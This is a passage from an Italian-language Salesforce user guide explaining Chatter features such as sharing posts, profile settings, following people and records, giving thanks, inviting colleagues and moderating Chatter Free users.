- **•** È possibile commentare il post condiviso ma non modificarlo.
- **•** Non è possibile condividere gli elementi tracciati del feed e gli elementi del feed personalizzati, quali approvazioni, istantanee di cruscotti digitali o interazioni di casi.
- **•** È possibile condividere post solo con i gruppi di cui si è membri.
- **•** È possibile condividere un post in un gruppo che consente l'accesso ai clienti. Tuttavia, i clienti e gli altri membri del gruppo non possono condividere i post di un gruppo privato.
- **•** Solo gli utenti Chatter interni alla propria società possono visualizzare un post condiviso mediante un link in un messaggio email o chat.

Quando qualcuno condivide uno dei propri post, si ricevono notifiche tramite email. Per modificare le notifiche tramite email, da Imposta immettere *Impostazioni email di Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni email di Chatter**.

#### VEDERE ANCHE:

[Visualizzazione di un singolo post in Chatter](#page-2963-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Condivisione di un post di Chatter nel proprio profilo

È possibile copiare un post pubblico nel proprio profilo per condividerlo con le persone da cui si viene seguiti.

È possibile condividere i post pubblici, ma non gli elementi tracciati del feed e gli elementi del feed personalizzati, quali approvazioni, istantanee cruscotti digitali o interazioni di casi.

- **1.** Trovare il post che si desidera condividere nel proprio feed Chatter.
- **2.** Fare clic su **Condividi**.
- **3.** Scrivere un commento sul post o lasciare vuoto il campo del commento.
- **4.** Nell'elenco a discesa, selezionare **Profilo personale**.
- **5.** Fare clic su **Condividi**. Il post condiviso viene visualizzato nel feed Chatter sul proprio profilo.

### VEDERE ANCHE:

[Visibilità post](#page-2935-0)

# Condivisione di un post di Chatter con un gruppo

È possibile condividere post con un gruppo di cui si è membri.

È possibile condividere i post pubblici, ma non gli elementi tracciati del feed e gli elementi del feed personalizzati, quali approvazioni, istantanee cruscotti digitali o interazioni di casi. Non è possibile condividere i post con i gruppi archiviati o non elencati.

- **1.** Trovare il post che si desidera condividere nel proprio feed Chatter.
- **2.** Fare clic su **Condividi.**
- **3.** Digitare un commento sul post o lasciare vuoto il campo del commento.
- **4.** Nell'elenco a discesa, selezionare **Un gruppo**.
- **5.** Digitare parte del nome del gruppo e selezionare il gruppo dall'elenco.

Se si sta condividendo un post con un file, selezionare **Visualizzatori** per consentire ai membri del gruppo la sola visualizzazione del file, oppure selezionare **Collaboratori** per consentire ai membri del gruppo di scaricare e modificare il file.

**6.** Fare clic su **Condividi**.

Il post condiviso viene visualizzato nel feed del gruppo.

VEDERE ANCHE: [Visibilità post](#page-2935-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-2963-1"></span>Condivisione di un link a un post di Chatter

È possibile condividere un post con altri utenti Chatter via email o chat.

Quando si condivide un link a un post, tenere presente che:

- **•** Non è possibile condividere un link a un post di un gruppo privato.
- **•** È possibile condividere i post pubblici, ma non gli elementi tracciati del feed e gli elementi del feed personalizzati, quali approvazioni, istantanee cruscotti digitali o interazioni di casi.
- **•** Per poter visualizzare il post, le persone che riceveranno il link al post devono essere utenti di Chatter.
- **1.** Trovare il post che si desidera condividere nel feed Chatter.
- **2.** Fare clic su **Condividi**.
- **3.** Nell'angolo superiore, fare clic su **Mostra link al post**.
- **4.** Copiare e incollare il link in un messaggio email o chat da inviare alle persone con cui si desidera condividere il post.

Quando i destinatari di un messaggio email o chat fanno clic sul link al post, il post viene visualizzato nei loro aggiornamenti Chatter.

#### <span id="page-2963-0"></span>VEDERE ANCHE:

[Visibilità post](#page-2935-0)

# Visualizzazione di un singolo post in Chatter

Nei feed Chatter è possibile visualizzare i singoli post relativi a un utente, un record o un gruppo.

- **•** All'interno di un feed, fare clic sull'indicazione oraria riportata sotto al post, ad esempio **Ieri alle 12:57**.
- **•** In una notifica tramite email di Chatter, fare clic sul link nel corpo del messaggio per visualizzare solo il post corrispondente.
- **•** Per visualizzare l'intero feed, fare clic su **Tutti gli aggiornamenti** sopra il post.

#### VEDERE ANCHE:

[Condivisione di un link a un post di Chatter](#page-2963-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Persone della propria organizzazione

## Panoramica sulle Persone

La scheda Persone e l'elenco Persone della scheda Chatter visualizzano un elenco degli utenti dell'organizzazione.

- **•** Fare clic sul nome o sulla foto di una persona per visualizzarne il profilo.
- **•** Fare clic su **Segui** per visualizzare gli aggiornamenti di una persona nel feed Chatter. Non è possibile seguire i [clienti.](#page-3103-0)
- **•** Fare clic su **Stai seguendo** per non visualizzare più gli aggiornamenti di una persona nel feed Chatter.
- **•** Fare clic su un'intestazione di colonna per specificare l'ordinamento dell'elenco:
	- **– Nome** applica l'ordinamento alfabetico per nome. Per impostazione predefinita, l'elenco è in ordine alfabetico crescente.
	- **– Stai seguendo** ordina in base alle persone che si stanno seguendo e che non si stanno seguendo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

- **•** Per cercare un utente, digitare i caratteri di un nome o di un cognome nella casella di ricerca in cima alla pagina. L'elenco viene filtrato automaticamente in base al testo digitato.
- **•** In cima all'elenco, fare clic su una lettera per visualizzare tutte le persone il cui cognome inizia con quella lettera.
- **•** Le dimensioni della propria organizzazione determinano cosa risulta visibile nell'elenco delle persone. Ad esempio, nelle organizzazioni più grandi, non visualizziamo alcun utente finché non si inizia a cercare il nome di una persona. Conteggiamo tutti i tipi di licenza utente Salesforce quando calcoliamo il numero approssimativo di utenti, inclusi gli utenti interni, gli utenti delle Comunità e gli utenti Chatter.



- **•** [Invitare le persone](#page-2969-0) a entrare nella propria rete di Chatter. Gli utenti invitati possono visualizzare i profili, pubblicare post sui relativi feed ed entrare nei gruppi, ma non possono visualizzare i dati o i record di Salesforce dell'utente.
- **•** Visualizzare le persone che Chatter consiglia di seguire. Per visualizzare tutte le persone consigliate, fare clic su **Altro** nella sezione Persone consigliate. Se non sono visualizzati consigli, l'utente segue già tutte le persone consigliate.

Le schede Chatter, Profilo, Persone, Gruppi e File sono disponibili per impostazione predefinita nell'applicazione Chatter. Selezionare l'applicazione Chatter dal menu dell'applicazione nell'angolo superiore destro di qualsiasi pagina. Se l'amministratore ha aggiunto queste schede ad altre applicazioni, esse saranno visibili nelle applicazioni in questione a meno che in precedenza non sia stata personalizzata la visualizzazione. In tal caso, aggiungere le schede alle applicazioni.

VEDERE ANCHE: [Moderatori di Chatter](#page-2970-0)

# <span id="page-2965-1"></span>Panoramica sul profilo Chatter

Personalizzare il profilo Chatter personale con una foto e informazioni personali per permettere alle altre persone di avere maggiori informazioni su di sé.

Fare clic sul proprio nome in un punto qualsiasi dell'applicazione per visualizzare il profilo personale. È anche possibile fare clic sulla scheda Profilo, se disponibile, o su *Nome* > **Profilo personale** nella parte superiore della pagina. Per visualizzare i profili di altre persone, fare clic sui loro nomi.

Da questa pagina è possibile:

- **1.** [Cambiare l'immagine del profilo](#page-190-0).
- **2.** Fare clic su **nella sezione relativa alle proprie informazioni di contatto per modificare le** proprie informazioni di contatto.
- **3.** Visualizzare i contenuti in schede diverse. L'amministratore configura le schede e può aggiungere schede personalizzate o rimuovere le schede predefinite.
	- **•** Scheda Feed: visualizzare il proprio [feed Chatter](#page-2923-0) o [pubblicare un aggiornamento.](#page-2934-0)
	- **•** Scheda Panoramica: aggiornare la sezione Chi sono, visualizzare la propria attività in una comunità di domande e risposte o Idee, [visualizzare i propri gruppi](#page-2992-0) o [vedere da chi si è seguiti e chi si sta seguendo](#page-2966-0).
- **4.** Modificare il proprio profilo o accedere alle impostazioni personali.
	- Nota: Ulteriori opzioni sono disponibili quando si visualizza il profilo di qualcun altro. Ad esempio, se l'opzione è disponibile, è possibile seguire o smettere di seguire qualcuno o [inviare un messaggio privato](#page-3006-0).

#### VEDERE ANCHE:

<span id="page-2965-0"></span>[Procedure consigliate per i profili](#page-2965-0) [Persone consigliate](#page-2966-1) [Visualizzazione dell'attività della comunità per Idee e Domande](#page-2239-0) [Ricerca delle impostazioni personali](#page-20-0) [Modifica delle informazioni personali](#page-22-0)

# Procedure consigliate per i profili

Quando si utilizzano i profili, tenere presenti questi suggerimenti:

- **•** È possibile eseguire ricerche nella sezione Chi sono e le informazioni della sezione consentono di aumentare la propria visibilità.
- **•** I post vengono visualizzati nella scheda Feed dell'utente e nei feed delle persone che lo seguono. Per eliminare i post dai feed, passare il mouse sul post e fare clic su  $\star$ .
- **•** Per modificare l'indirizzo email nelle informazioni di contatto, è necessario fare clic sul link nel messaggio di conferma inviato al nuovo indirizzo email.
- **•** Non tutti gli utenti hanno un profilo. Sono inclusi gli utenti del portale e l'Utente connessione nelle organizzazioni che utilizzano Salesforce a Salesforce.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-2966-0"></span>Utilizzo degli elenchi Stai seguendo e Chi segue

Gli elenchi Stai seguendo e Chi segue nel proprio profilo mostrano chi si sta seguendo, cosa si sta seguendo e quanti elementi si stanno seguendo, oltre agli utenti da cui si viene seguiti. Se non si segue alcun utente, fare clic su **Trovare persone da seguire** nell'elenco Stai seguendo per visualizzare l'elenco Persone e iniziare a seguire altre persone. È possibile anche visualizzare gli elenchi Stai seguendo e Chi segue nei profili di altri utenti.



Nota: quando l'amministratore abilita Chatter, alcuni utenti e record della propria organizzazione vengono seguiti automaticamente.

In entrambi gli elenchi, fare clic su **Mostra tutto** per vedere l'elenco completo in ordine alfabetico.

- **•** Utilizzare i link **Avanti** e **Indietro** per visualizzare le altre voci dell'elenco.
- **•** Se lo si desidera, l'elenco Stai seguendo si può filtrare per utenti o per oggetti, ad esempio account o file.
- Nel proprio elenco Stai seguendo, fare clic su **x** per smettere di seguire una persona o un record.
- **•** Nell'elenco Stai seguendo di un'altra persona, fare clic su **Segui** per seguire una persona o un record.
- **In qualsiasi elenco Chi segue, fare clic su <b>Segui** per seguire una persona o su **x** per smettere di seguirla.
- **•** Fare clic su **Chiudi** per chiudere la finestra.

### VEDERE ANCHE:

<span id="page-2966-1"></span>[Visibilità post](#page-2935-0) [Persone consigliate](#page-2966-1)

# Persone consigliate

Chatter consiglia all'utente di seguire le persone dell'organizzazione che condividono i suoi stessi interessi. Ad esempio, Chatter consiglia di seguire persone che:

- **•** Seguono le stesse persone che segue l'utente.
- **•** Fanno parte della gerarchia di gestione dell'utente, ad esempio il suo responsabile, le persone che fanno capo al suo responsabile e quelle che fanno capo all'utente.

Salesforce utilizza il campo Responsabile nella pagina delle informazioni personali per determinare questi consigli. Se il campo è vuoto, Chatter non consiglierà di seguire persone in base alla gerarchia di gestione dell'utente. Il campo Responsabile può essere modificato solo dall'amministratore di Salesforce.

- **•** Sono più apprezzate, ovvero hanno molti utenti che le seguono.
- **•** Sono appena entrate a far parte di Chatter.
- **•** Sono interessate agli stessi record dell'utente. Ad esempio, un utente che ha visualizzato o modificato un account visualizzato recentemente dall'utente.
- **•** Spesso sono seguite insieme a persone che già si seguono. Ad esempio, se si segue Maria Rossi, si riceve il consiglio di seguire Suzanne Powell se molte persone che seguono Maria seguono anche Suzanne.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Per vedere un elenco completo dei consigli, fare clic su **Altro** nella sezione Consigli. Se non sono visualizzati consigli, l'utente segue già tutte le persone consigliate.

VEDERE ANCHE:

[Panoramica sul profilo Chatter](#page-2965-1)

# Ringraziare i propri colleghi

Per comunicare il proprio apprezzamento ai colleghi, utilizzare i badge e i post per inviare i ringraziamenti direttamente al feed Chatter.

Nota: Con la licenza Chatter Free la funzionalità Ringraziamenti è limitata.

Le funzionalità di Premi richiedono una licenza Work.com. Queste includono l'assegnazione, la creazione e il ricevimento di badge collegati ai premi.

È possibile ringraziare qualcuno perché ha svolto un ottimo lavoro o ha raggiunto un obiettivo.

[Guarda una dimostrazione: Esprimere ringraziamenti in Chatter](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=give-thanks-in-chatter-2)

- **1.** Dal publisher di Chatter, fare clic su **Ringraziamenti**. Se **Ringraziamenti** non è visualizzato, fare clic su **Altro** e selezionare **Ringraziamenti** dal menu a discesa del publisher.
- **2.** Digitare il nome della persona che si desidera ringraziare.

Al momento è possibile ringraziare solo una persona alla volta, ma si possono menzionare altre persone nel proprio messaggio del post.

**3.** Selezionare **Cambia badge** per selezionare un altro badge per il post o mantenere il badge predefinito.

È possibile scegliere tra dodici badge predefiniti. Selezionare l'immagine del badge per visualizzare ulteriori informazioni sul badge.

- **4.** Digitare un messaggio per la persona che si sta ringraziando.
- **5.** Selezionare il pubblico:
	- **• Persone che mi seguono** per inviare il post a tutti gli utenti che seguono
	- **• Un gruppo** per inviare il post a un gruppo specifico. Individuare il gruppo nell'elenco e selezionarlo. Se si invia il post a un gruppo privato, potranno vederlo solo i membri del gruppo. Tuttavia, il badge sarà visibile anche pubblicamente sulla scheda Riconoscimento del profilo del destinatario.

#### **6.** Fare clic su **Condividi**.

Il post di Ringraziamenti appare nel proprio feed e nel feed della persona che si ringrazia. Se si pubblica il post in un gruppo pubblico o in una pagina di record, il post apparirà nel feed del gruppo o del record e nei relativi profili. Se il post viene inviato a un gruppo privato, sarà visibile solo per i membri del gruppo privato. Tuttavia, il badge sarà visibile anche pubblicamente sulla scheda Riconoscimento del profilo del destinatario.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte le versioni** in cui è abilitato Chatter.

# Elenchi File di proprietà nelle pagine dei profili

L'elenco File di proprietà nel profilo di una persona mostra gli ultimi file che quella persona ha allegato a un post Chatter.

L'elenco include i file che il titolare del profilo ha allegato a un post sul profilo, in un gruppo o in una pagina dei record oppure che ha caricato nelle librerie di Salesforce CRM Content. Spostare il mouse per visualizzare le opzioni disponibili oppure fare clic sul nome del file per aprire la relativa pagina dei dettagli.

Fare clic su **Mostra tutto** per visualizzare un elenco di tutti i file che il titolare del profilo ha allegato e caricato. L'elenco non include i file a cui non si ha accesso, i documenti della scheda Documenti e i file allegati dall'elenco correlato Note e allegati. In questo elenco è possibile:

- **•** Caricare file privati o condividere i file con persone, gruppi o tramite link.
- **•** Visualizzare un file in anteprima, se è disponibile un'anteprima
- **•** Seguire un file per ricevere gli aggiornamenti nel proprio feed
- **•** Fare clic sul nome del file per visualizzare la relativa pagina dei dettagli

#### VEDERE ANCHE:

[Filtraggio dell'elenco dei file personali](#page-3031-0)

# Attività e influenza in Chatter

Consultare le proprie statistiche sulle attività in Chatter, come il numero dei post pubblicati e il numero dei "Mi piace" ricevuti per le proprie attività, e verificare la propria influenza relativa in Chatter.

Le statistiche sulle attività in Chatter includono il numero dei post e commenti effettuati, il numero dei commenti ricevuti e il numero delle persone che hanno selezionato Mi piace per i post e i commenti dell'utente. L'influenza in Chatter dimostra il proprio livello di attività rispetto a quello delle altre persone.

- **•** I Migliori influenzatori guidano le attività svolte in collaborazione condividendo regolarmente contenuti importanti.
- **•** Gli Influenzatori attivi incoraggiano gli altri al coinvolgimento e alla condivisione delle conoscenze.
- **•** Gli Osservatori sono partecipanti silenziosi o nuovi utenti di Chatter.

Nel proprio profilo, sotto la fotografia, appaiono le statistiche sulle attività e l'influenza in Chatter. Inoltre, è possibile visualizzare le statistiche sulle attività e l'influenza in Chatter dei propri colleghi nei loro profili. Durante la visualizzazione di un profilo, passare il mouse sull'icona i sotto alla foto del profilo per informazioni dettagliate sull'influenza di quella persona.

#### VEDERE ANCHE:

[Panoramica sul profilo Chatter](#page-2965-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-2969-0"></span>Come invitare le persone a entrare in Chatter

È possibile invitare le persone della propria società che non dispongono delle licenze di Salesforce a utilizzare Chatter. Gli utenti invitati possono visualizzare i profili, pubblicare post sui relativi feed ed entrare nei gruppi, ma non possono visualizzare i dati o i record di Salesforce dell'utente.

Per invitare le persone in Chatter:

- **1.** Fare clic su **Invita persone in Chatter** nella pagina Persone o su **Invita i colleghi** nella pagina Chatter.
	- Nota: È possibile invitare solo persone con indirizzi email dei domini della propria società. Gli utenti del portale non possono inviare inviti.
- **2.** Per mandare inviti da Chatter, immettere gli indirizzi email e fare clic su **Invia**.
- **3.** Per mandare gli inviti mediante il proprio account email, fare clic su **invia il tuo invito per email**. Se è stato impostato un client email predefinito, nel programma di email si apre un messaggio contenente un link di invito. In caso contrario, viene visualizzato un link di invito che è possibile copiare e incollare in un messaggio email.

È anche possibile invitare in un gruppo pubblico anche i colleghi che ancora non utilizzano Chatter. I titolari e i responsabili dei gruppi privati possono anche inviare inviti. Se sono stati abilitati gli inviti di clienti, i titolari e i responsabili possono invitare anche i [clienti.](#page-3103-0) Quando un utente accetta l'invito a entrare nel gruppo, l'utente entra anche in Chatter.

- **1.** Fare clic su **Gruppi** e quindi sul nome di un gruppo.
- **2.** Nella sezione Membri nella pagina dei dettagli del gruppo, fare clic su **Invita persone**.

Se si è il titolare o il responsabile del gruppo, è possibile inoltre fare clic su **Aggiungi/Rimuovi membri**, quindi su **Invitala a partecipare a Salesforce Chatter**.

- **3.** Immettere gli indirizzi email e fare clic su **Invia**.
- Nota: Se un utente non accetta l'invito entro il primo giorno, Chatter invia un promemoria via email il secondo giorno. Se l'utente non accetta nemmeno quell'invito, Chatter invia un altro promemoria il giorno seguente.

Un utente ha 60 giorni di tempo per accettare un invito a entrare in Chatter. Se durante questo intervallo di tempo, un amministratore deseleziona l'opzione Consenti inviti o rimuove il dominio dell'utente dall'elenco, l'utente non potrà accettare l'invito.

Se il Single Sign-On mediante autenticazione delegata è abilitato nell'organizzazione, gli utenti invitati saltano la pagina di registrazione della password. Se il loro nome utente esiste già, non saranno in grado di accettare l'invito.

#### VEDERE ANCHE:

[Informazioni sui clienti di Chatter nei gruppi privati](#page-3103-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per invitare le persone in Chatter:

**•** "Consenti inviti"

# Moderazione degli utenti Chatter Free

### <span id="page-2970-0"></span>Moderatori di Chatter

Per moderatore si intende un utente Chatter che dispone di alcuni privilegi aggiuntivi, ad esempio:

- **•** [Attivare o disattivare altri utenti Chatter Free](#page-2971-0)
- **•** [Assegnare a un utente Chatter Free i privilegi di moderatore oppure rimuoverli](#page-2970-1)
- **•** Eliminare i post e i commenti che possono visualizzare

Un moderatore è contrassegnato da un banner speciale sulla fotografia del profilo.



<span id="page-2970-1"></span>VEDERE ANCHE: [Cosa consente di fare il proprio ruolo nel gruppo Chatter](#page-2985-0)

### Assegnazione di privilegi di moderatori agli utenti Chatter Free

In qualità di moderatore, è possibile assegnare privilegi di moderatori agli utenti Chatter Free nella propria organizzazione. Inoltre, se necessario, è possibile rimuovere tali privilegi.

- **1.** Accedere alla pagina del profilo della persona facendo clic sul relativo nome nella scheda Persone o in un feed.
- **2.** Nella pagina del profilo, è possibile intraprendere queste azioni dal menu Azione utente.



**•** Se si desidera che la persona diventi un moderatore, selezionare **Aggiungere i privilegi di moderatore**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per diventare moderatori di Chatter:

**•** "Modera Chatter"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per assegnare privilegi di moderatori agli utenti Chatter Free:

**•** "Modera Chatter"

**•** Se la persona è un moderatore e si desidera revocare questi privilegi, selezionare **Rimuovere i privilegi di moderatore**.

#### VEDERE ANCHE:

[Modifica dei ruoli nei gruppi Chatter](#page-2986-0)

### <span id="page-2971-0"></span>Disattivazione di utenti Chatter Free

In qualità di moderatore, è possibile disattivare gli utenti Chatter Free se, ad esempio, questi non lavorano più per la società.

- **1.** Accedere alla pagina del profilo della persona facendo clic sul relativo nome nella scheda Persone o in un feed.
- **2.** Nella pagina del profilo, fare clic su **Disattiva l'utente** dal menu Azione utente.



Per riattivare un utente Chatter Free, è necessario utilizzare la ricerca globale per trovare il suo profilo, in quanto gli utenti disattivati non vengono visualizzati nella scheda Persone. Per attivare un utente:

- **1.** Individuare il profilo della persona mediante la ricerca globale.
- **2.** Nella pagina del profilo, fare clic su **Gestisci utente** e selezionare **Attiva l'utente**.

### VEDERE ANCHE:

[Cosa succede quando il titolare di un gruppo Chatter viene disattivato?](#page-2986-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per disattivare gli utenti Chatter Free:

**•** "Modera Chatter"

# Visualizzazione di aggiornamenti su record e visualizzazioni elenco

# Seguire automaticamente i record creati

Quando un utente segue i record che ha creato, gli aggiornamenti vengono inviati al suo feed Chatter quando l'utente o un'altra persona modifica un campo tracciato in tali record.

Per impostazione predefinita, l'utente non segue automaticamente i record che ha creato. Per seguire automaticamente i record creati, abilitare l'apposita opzione nelle impostazioni di Chatter.

- **1.** Dalle impostazioni personali, immettere *Feed personali* nella casella Ricerca veloce, quindi selezionare **Feed personali**.
- **2.** Selezionare Segui automaticamente i record che creo.
- **3.** Fare clic su **Salva**.

Tenere presenti i seguenti suggerimenti relativi ai record seguiti automaticamente:

- **•** Quando si crea un record secondario, il titolare del record principale diventa titolare del record secondario per impostazione predefinita. Pertanto, il record secondario non viene automaticamente seguito dall'utente a meno che l'utente sia il titolare del record principale.
- **•** Il campo Titolare account di un record viene aggiornato per modificare il titolare dell'account. Il nuovo titolare dell'account segue l'account automaticamente solo se per il campo Titolare account viene eseguito il tracciamento dei feed e se è abilitata l'opzione che consente di seguire automaticamente l'account.
- **•** Se un flusso di lavoro modifica il campo Titolare account mentre viene creato il record, l'utente che ha creato il record non segue automaticamente l'account.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare un record:

**•** "Lettura" per il record

Prestare attenzione al seguente scenario. Si sta creando un record. Il salvataggio del record avvia un flusso di lavoro che riassegna immediatamente il campo Titolare account a un altro utente e salva il record. Ciò significa che il flusso di lavoro modifica il campo Titolare account prima che il record venga salvato. In questo caso, l'utente non segue automaticamente il record, perché non è mai stato il titolare del record, nonostante tecnicamente lo abbia creato.

#### VEDERE ANCHE:

[Visualizzazione di feed di record](#page-2973-0) [Record consigliati](#page-2974-0) [Ricerca delle impostazioni personali](#page-20-0)

# <span id="page-2973-0"></span>Visualizzazione di feed di record

Visualizzare i feed Chatter associati a un record che si sta seguendo per vedere gli aggiornamenti su quel record.

I feed di record consentono di tenere traccia delle informazioni in merito ai record a cui si ha accesso. Nella pagina dei dettagli del record, fare clic su **Mostra feed** per visualizzare il feed record sopra ai dettagli account.

Nel feed del record è possibile:

- **•** Visualizzare post, commenti e modifiche ai campi tracciati
- **•** Scrivere un aggiornamento sul record e condividerlo con le altre persone che seguono il record

Gli aggiornamenti sulla pagina dei dettagli del record vengono visualizzati anche sulla pagina Chatter delle persone che seguono il record e chiunque abbia accesso ai record può vedere gli aggiornamenti sul feed Tutta la società.

- **•** Vedere l'utente che ha creato il record
- **•** Cercare il [feed record](#page-2931-0)  $($

Nota: Le modifiche dei campi dei record nel feed non sono incluse nei risultati delle ricerche.

# È possibile creare un rapporto personalizzato per i record seguiti?

Attualmente, non è possibile personalizzare un rapporto in base ai record che si stanno seguendo in Chatter.

#### VEDERE ANCHE:

[Persone e record che vengono seguiti automaticamente all'inizio](#page-2915-0)

# I record di cui si è titolari possono essere seguiti da altre persone?

Sì, purché queste possano già visualizzare il record. È possibile seguire solo i record che si possono visualizzare e, per estensione, vedere solo gli aggiornamenti dei record che si possono visualizzare.

VEDERE ANCHE: [Record consigliati](#page-2974-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# <span id="page-2974-0"></span>Record consigliati

Seguire i record consente di mantenersi aggiornati su importanti modifiche apportate ad account, referenti, opportunità, ecc. Chatter consiglia i record che l'utente ha recentemente visualizzato o modificato, quelli di cui è titolare (e che non sta già seguendo) e gli account controllanti di record che l'utente segue già.

Chatter non consiglierà i record per i quali il proprio amministratore di Salesforce ha disattivato il tracciamento dei feed. I record consigliati includono soltanto opportunità, account, lead, referenti e articoli.

Per vedere un elenco completo dei consigli, fare clic su **Altro** nella sezione Consigli. Per visualizzare i consigli di record in base all'oggetto, fare clic sull'oggetto nei filtri laterali. Ad esempio, fare clic su **Account** per visualizzare solo i consigli relativi al proprio account.

Se non sono visualizzati consigli, significa che l'utente segue già tutti i record consigliati.

### VEDERE ANCHE:

[Visualizzazione di feed di record](#page-2973-0)

# Visualizzazione dei feed Chatter nelle visualizzazioni elenco

Passare al feed Chatter di un oggetto direttamente da una visualizzazione elenco per visualizzare gli aggiornamenti relativi ai record inclusi nella visualizzazione elenco.

Se Chatter è abilitato nell'organizzazione, i feed Chatter nelle visualizzazioni elenco sono disponibili per la maggior parte degli oggetti per cui è abilitato il tracciamento dei feed. Alcuni oggetti per i quali avviene il tracciamento dei feed non hanno un feed Chatter associato alla loro visualizzazione elenco. Attualmente, è possibile visualizzare i feed Chatter sulle visualizzazioni elenco per opportunità, account, casi, lead, campagne, referenti e oggetti personalizzati.

**•** Fare clic su **c Chatter** in una visualizzazione elenco di oggetti standard o personalizzati per vedere un feed Chatter con gli aggiornamenti degli ultimi 30 giorni per i record inclusi nella visualizzazione.

Se è abilitata la pianificazione con trascinamento della selezione nelle visualizzazioni elenco, i feed Chatter per account, referenti o lead non saranno visibili nelle visualizzazioni elenco.

**•** Fare clic su **Elenco** per visualizzare nuovamente la visualizzazione elenco.

### VEDERE ANCHE:

